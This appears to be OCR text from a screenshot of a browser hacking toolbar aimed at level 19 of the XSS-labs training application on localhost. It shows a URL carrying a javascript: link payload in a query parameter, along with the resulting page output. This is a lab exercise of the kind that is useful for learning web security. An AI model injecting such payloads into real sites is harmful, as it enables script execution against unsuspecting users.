 Load URL
http://127.0.0.1/xss-labs-master/xss-labs-master/level19.php?arg01=version&arg02=<a href="javascript:alert(1)">ceshi</a>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level19
Movie (436) is
incompatible with sifr.js
(ceshi). Use movie of
ceshi.
Movie (436) is
incompatible with sifr.js